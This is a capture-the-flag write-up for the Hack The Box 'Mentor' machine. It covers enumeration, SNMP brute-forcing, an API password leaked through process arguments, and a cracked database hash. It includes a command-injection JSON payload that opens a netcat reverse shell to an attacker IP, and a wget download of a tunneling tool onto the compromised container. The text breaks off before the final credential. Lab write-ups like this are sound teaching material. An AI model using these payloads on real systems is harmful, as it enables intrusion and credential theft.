Mentor

Summary
Mentor is a medium difficulty box where we have a website and an API. After long enumeration, there is not much more to do with that, no vulnerabilities on the API nor the website, no hints on the website posts or whatever. Rerunning all the process again, I discovered SNMP UDP port open. Bruteforcing the SNMPv2c communities (ended up creating a script for that), we found internal, which shows hrSWRunStatus OID with a set of commands and james’s API password in an argument. From there we reach the API, where admin has the capability to make backups. This functionality has command injection vulnerability, so we could create a revshell to a docker container. Within the container, we spot a config file for a PostgreSQL DB with the credentials. Using an SSH tunnel we can reach it and check the svc user MD5 hash, which could be cracked on crackstation.
Using those credentials, we get in as user SVC via SSH. For lateral movement, we found the SNMP configuration file with cleartext credentials, which were reused by james user in the machine, so we can switch user to james.
Privesc is strait forward, since james can sudo /bin/sh.
Enumeration
- nmap
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-11 15:27 EST
Nmap scan report for 10.129.228.102
Host is up (0.038s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c7:3b:fc:3c:f9:ce:ee:8b:48:18:d5:d1:af:8e:c2:bb (ECDSA)
|_ 256 44:40:08:4c:0e:cb:d4:f1:8e:7e:ed:a8:5c:68:a4:f7 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://mentorquotes.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: Host: mentorquotes.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Let’s add mentorquotes.htb to /etc/hosts.
We have a Flask website with version 2.0.3 and Python 3.6.9: Server: Werkzeug/2.0.3 Python/3.6.9
- gobuster
gobuster dir -u "http://mentorquotes.htb/" -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-words.txt -t 30 -x html,txt,pdf,py
===============================================================
Gobuster v3.3
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://mentorquotes.htb/
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-words.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.3
[+] Extensions: html,txt,pdf,py
[+] Timeout: 10s
===============================================================
2022/12/11 15:46:53 Starting gobuster in directory enumeration mode
===============================================================
/. (Status: 200) [Size: 5506]
/server-status (Status: 403) [Size: 281]
Nothing interesting in gobuster
- ffuf
At this stage I always expect a subdomain to appear and it happened. It took me some minutes since I was filtering for 302 status code, but in the end I tried without a filter and I saw a yellow line scrolling:

I realize that the code 404 was missing from matcher rule, so when retrying I set to match all except 302. I should also filter for size or lines, that would help me at that time.
ffuf -c -u 'http://mentorquotes.htb' -H 'Host: FUZZ.mentorquotes.htb' -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -fc 302 -mc all
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/'
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://mentorquotes.htb
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.mentorquotes.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
:: Filter : Response status: 302
________________________________________________
api [Status: 404, Size: 22, Words: 2, Lines: 1, Duration: 45ms]
So let’s anumerate the api (afer adding the domain name to the /etc/hosts):
- gobuster (api):
gobuster dir -u "http://api.mentorquotes.htb/" -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -t 30
===============================================================
Gobuster v3.3
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://api.mentorquotes.htb/
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.3
[+] Timeout: 10s
===============================================================
2022/12/13 12:15:12 Starting gobuster in directory enumeration mode
===============================================================
/admin (Status: 307) [Size: 0] [--> http://api.mentorquotes.htb/admin/]
/docs (Status: 200) [Size: 969]
/quotes (Status: 307) [Size: 0] [--> http://api.mentorquotes.htb/quotes/]
/server-status (Status: 403) [Size: 285]
/users (Status: 307) [Size: 0] [--> http://api.mentorquotes.htb/users/]
We have a Swagger on the docs, nice. Anyway, if I got stucked I could run the API wordlist in SecLists (just in case).

We also find an email address:
james@mentorquotes.htb
Now let’s mess around with the API. First request responds with this header, just taking notes:
Server: uvicorn
So I registered in the app and it shows in the URL the ID 4… Interesting, first thing will to try an IDOR.
POST /auth/signup HTTP/1.1
Host: api.mentorquotes.htb
Content-Length: 84
accept: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Content-Type: application/json
Origin: http://api.mentorquotes.htb
Referer: http://api.mentorquotes.htb/docs
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
{
"email": "kashmir@kash.com",
"username": "kashmir",
"password": "hasmir54"
}
#Response
{"id":4,"email":"kashmir@kash.com","username":"kashmir"}

Login in will grant us a token:

POST /auth/login HTTP/1.1
Host: api.mentorquotes.htb
Content-Length: 84
accept: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Content-Type: application/json
Origin: http://api.mentorquotes.htb
Referer: http://api.mentorquotes.htb/docs
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
{
"email": "kashmir@kash.com",
"username": "kashmir",
"password": "hasmir54"
}
# Response
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Imthc2htaXIiLCJlbWFpbCI6Imthc2htaXJAa2FzaC5jb20ifQ.C14f3axJ7bZ9hOnglFwEHGO2D1YLj9z9rcoVeZ014Cg"
It’s a JWT with the following content:
{"typ":"JWT","alg":"HS256"}
{"username":"kashmir","email":"kashmir@kash.com"}
.µáýÚÄ.ÛgØN. EÀAÆ;`õ`¸ýÏÚÜ¡W.Ó^.
Only admins can list users:
GET /users/ HTTP/1.1
Host: api.mentorquotes.htb
Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Imthc2htaXIiLCJlbWFpbCI6Imthc2htaXJAa2FzaC5jb20ifQ.C14f3axJ7bZ9hOnglFwEHGO2D1YLj9z9rcoVeZ014Cg
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
{"detail":"Only admin users can access this resource"}
Let’s try to crack and attack the JWT:
# Attacks
python3 jwt_tool.py -M at -t "http://api.mentorquotes.htb/quotes/" -rh "Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Imthc2htaXIiLCJlbWFpbCI6Imthc2htaXJAa2FzaC5jb20ifQ.C14f3axJ7bZ9hOnglFwEHGO2D1YLj9z9rcoVeZ014Cg"
# Crack
python3 jwt_tool.py -C eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Imthc2htaXIiLCJlbWFpbCI6Imthc2htaXJAa2FzaC5jb20ifQ.C14f3axJ7bZ9hOnglFwEHGO2D1YLj9z9rcoVeZ014Cg -d /usr/share/wordlists/rockyou.txt
None of the JWTs common vulns or cracks worked. Currently I got no ideas where to go, tried SQLs, API overwrite, longer wordlists on feroxbuster, JWT, common passwords, curated wordlist for james, software vulns… There is not much I can do with the API right now.
I came back into enumeration, trying harder, starting from nmap again and also scanning the UDP ports. I found the port 161 (SNMP) open:
sudo nmap -sU 10.129.228.102
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-28 09:05 CET
Stats: 0:02:26 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 25.51% done; ETC: 10:14 (0:07:09 remaining)
Stats: 0:05:53 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 46.11% done; ETC: 10:17 (0:06:53 remaining)
Nmap scan report for api.mentorquotes.htb (10.129.228.102)
Host is up (0.040s latency).
Not shown: 912 closed udp ports (port-unreach), 87 open|filtered udp ports (no-response)
PORT STATE SERVICE
161/udp open snmp
Nmap done: 1 IP address (1 host up) scanned in 1905.47 seconds
Since it is open, we can try to query some SNMP requests to extract information about the network. I found snmpwalk, which is preinstalled in kali:
snmpwalk -v1 10.129.228.102 -c public
iso.3.6.1.2.1.1.1.0 = STRING: "Linux mentor 5.15.0-56-generic #62-Ubuntu SMP Tue Nov 22 19:54:14 UTC 2022 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (5830727) 16:11:47.27
iso.3.6.1.2.1.1.4.0 = STRING: "Me <admin@mentorquotes.htb>"
iso.3.6.1.2.1.1.5.0 = STRING: "mentor"
iso.3.6.1.2.1.1.6.0 = STRING: "Sitting on the Dock of the Bay"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
iso.3.6.1.2.1.1.8.0 = Timeticks: (1) 0:00:00.01
We can see that it accepts v1 and v2c versions:
# Using version 1
kali@kali:~/Desktop/HackTheBox/Mentor$ snmp-check 10.129.228.102 -c public -v1
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)
[+] Try to connect to 10.129.228.102:161 using SNMPv1 and community 'public'
[*] System information:
Host IP address : 10.129.228.102
Hostname : mentor
Description : Linux mentor 5.15.0-56-generic #62-Ubuntu SMP Tue Nov 22 19:54:14 UTC 2022 x86_64
Contact : Me <admin@mentorquotes.htb>
Location : Sitting on the Dock of the Bay
Uptime snmp : 18:51:41.04
Uptime system : 18:51:28.80
System date : 2023-1-28 11:53:31.0
# Using version 2c
kali@kali:~/Desktop/HackTheBox/Mentor$ snmp-check 10.129.228.102 -c public -v2c
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)
[+] Try to connect to 10.129.228.102:161 using SNMPv2c and community 'public'
[*] System information:
Host IP address : 10.129.228.102
Hostname : mentor
Description : Linux mentor 5.15.0-56-generic #62-Ubuntu SMP Tue Nov 22 19:54:14 UTC 2022 x86_64
Contact : Me <admin@mentorquotes.htb>
Location : Sitting on the Dock of the Bay
Uptime snmp : 18:52:01.35
Uptime system : 18:51:49.11
System date : 2023-1-28 11:53:51.0
[*] Network information:
Default TTL : noSuchObject
TCP segments received : noSuchObject
TCP segments sent : noSuchObject
TCP segments retrans : noSuchObject
Input datagrams : noSuchObject
Delivered datagrams : noSuchObject
Output datagrams : noSuchObject
[*] File system information:
Index : noSuchObject
Mount point : noSuchObject
Access : noSuchObject
Bootable : noSuchObject
So far we get only that information. Checking further on the possibilities we had, I decided to bruteforce for more communities. Current is public, but could be more communities in there. I used nmap, hydra, onesixtyone with seclist Discovery/SNMP/common-snmp-community-strings.txt but got nothing. Inspecting the wireshark captures, I saw that only SNMPv1 was being used, no news about v2c…

Looking for a tool I didn’t find one that would do SNMPv2c (I refused to try metasploit). So I created my own tool for SNMP bruteforcing. The output is as follows:

So we find the community internal on the SNMPv2c. Dumping all the information with snmpwalk:
snmpwalk -v2c 10.129.228.102 -c internal > snmp_walk.out
Checking out the output we had 8000+ lines. Looking for more information, specifically on zabbix forums I found that there is an OID that registers running processes. I used it to check the lines in the snmpwalk output and we find a login script that runs with an interesting argument…

Could it be james password for the API? Yes it was:
james:kj23sadkj123as0-d213

With the token now we look into the rest of the users and the path admin we discovered with feroxbuster:


With the /check we get not implemented yet. With the /backup endpoint it said method not allowed, let’s try to POST something…

It says that we need a body and a path, so let’s place a dummy payload:

Well, seems like it works, but I had no feedback on that. I tried to connect with SSH but cannot, even with the svc user. Trying for some command injection we have the WGET request returned to our server, so we confirmed that we have command injeciton:

With the following payload to the /admin/backup endpoint we get a revshell:
{
"body":"this",
"path":"asdf;mkfifo /tmp/f; nc 10.10.14.2 5454 < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f"
}
We land as root, checking for the .dockerenv file we can confirm that it is a container.

Looking around the app code we can see a postgres (we also saw that in the SNMP output file):
cat db.py
import os
from sqlalchemy import (Column, DateTime, Integer, String, Table, create_engine, MetaData)
from sqlalchemy.sql import func
from databases import Database
# Database url if none is passed the default one is used
DATABASE_URL = os.getenv("DATABASE_URL", "postgresql://postgres:postgres@172.22.0.1/mentorquotes_db")
# SQLAlchemy for quotes
engine = create_engine(DATABASE_URL)
metadata = MetaData()
Also we have the password for the Postgres: postgres:postgres
Since the script was connecting tom the 172.22.0.1 (the host of the container), we could set up an SSH tunnel with chisel so we can reach that IP/Port. Using uname -a command we get to know that the container is x86_64, so we download the latest binary for the chisel tool. Make sure to use the same binary for the server (on our attack box) and the client (on the container in this case), that way we will avoid any strange behaviours.
Once downloaded, run the server:
./chisel_32 server -p 8000 --reverse

And the client on the remote host. Make sure to set the executable permissions:
wget http://10.10.14.2:5455/chisel_32
chmod +x chisel_32
./chisel_32 client 10.10.14.2:8000 R:5432:172.22.0.1:5432

Now, in other tab, we can connect to the PostgresQL as it was local:
psql -h 127.0.0.1 -p 5432 -d mentorquotes_db -U postgres
We can enumerate a little bit:

We find a user table (expected) and we can see the james account (we already have its password) and the svc account

mentorquotes_db=# SELECT * FROM users;
id | email | username | password
----+------------------------+-------------+----------------------------------
1 | james@mentorquotes.htb | james | 7ccdcd8c05b59add9c198d492b36a503
2 | svc@mentorquotes.htb | service_acc | 53f22d0dfa10dce7e29cd31f4f953fd8
Using crackstation we get the password for svc
service_acc:123meunomeeivani
And we got into the machine using the svc on SSH and that password:

Lateral movement to james
Running linpeas, these outputs stood out:
╔══════════╣ .sh files in path
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#script-binaries-in-path
You own the script: /usr/local/bin/login.sh
/usr/bin/gettext.sh
/usr/bin/rescan-scsi-bus.sh
╔══════════╣ Unexpected in /opt (usually empty)
total 12
drwxr-xr-x 3 root root 4096 Jun 3 2022 .
drwxr-xr-x 19 root root 4096 Nov 10 16:00 ..
drwx--x--x 4 root root 4096 Jun 3 2022 containerd
╔══════════╣ Analyzing SNMP Files (limit 70)
-rw-r--r-- 1 root root 3453 Jun 5 2022 /etc/snmp/snmpd.conf
# rocommunity: a SNMPv1/SNMPv2c read-only access community name
rocommunity public default -V systemonly
rocommunity6 public default -V systemonly
-rw------- 1 Debian-snmp Debian-snmp 1268 Jan 28 17:37 /var/lib/snmp/snmpd.conf
Looking at them, the one with real value was the SNMP configuration file, which has the following credential in cleartext:
